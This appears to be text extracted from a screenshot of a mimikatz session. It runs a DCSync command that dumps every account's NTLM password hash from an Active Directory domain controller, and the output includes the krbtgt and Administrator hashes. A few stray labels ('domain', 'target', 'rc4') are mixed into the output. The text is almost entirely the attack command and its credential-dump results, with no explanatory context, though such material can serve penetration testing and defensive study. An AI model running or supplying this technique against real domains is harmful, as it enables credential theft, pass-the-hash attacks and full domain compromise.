 mimikatz # lsadump::dcsync /domain:xuwp05191643.com /all /csv
[DC] 'xuwp05191643.com' will be the domain
domain
[DC] 'Server-No5.xuwp05191643.com' will be the DC server
target
[DC] Exporting domain 'xuwp05191643.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt e70473fa5d05081e15e9498ea548fab8 514
1105 A$ 6fde81eb1f3e1fc7e102cd7fc706d68b 2080
1106 XUWP051916430$ 6e01c7583ed7ca1eb15a85f886fb46a3 2080
1002 SERVER-NO1$ fe792f99dbc9b32b0060032eb8349800 532480
1112 SERVER-NO4$ f8847b6da45a16989c927627dca10998 532480
1109 xuwp-No1 76d92cc46dc3cec1f1a004f7694f7be4 512
1110 CLIENT-NO1$ 14bf8d98b6297618b0c6ba5bd275e4fd 4096
rc4
1113 SERVER-NO5$ 612f2673c6369f8a0b0d63cf784b46dc 532480
500 Administrator aec4adcc47f45a1480b17e8da24c153d 66048